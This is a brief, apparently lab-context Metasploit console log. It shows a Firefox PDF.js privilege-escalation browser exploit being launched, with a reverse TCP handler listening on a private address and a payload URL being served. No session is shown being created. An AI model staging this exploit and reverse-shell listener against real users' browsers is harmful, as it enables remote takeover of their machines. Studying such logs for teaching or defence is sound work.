 [msf](Jobs:0 Agents:0) exploit(multi/browser/firefox_pdfjs_privilege_escalation) >> exploit
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.13:4444
[*] Using URL: http://10.0.2.13:8080/GhhXg0myxz
[*] Server started.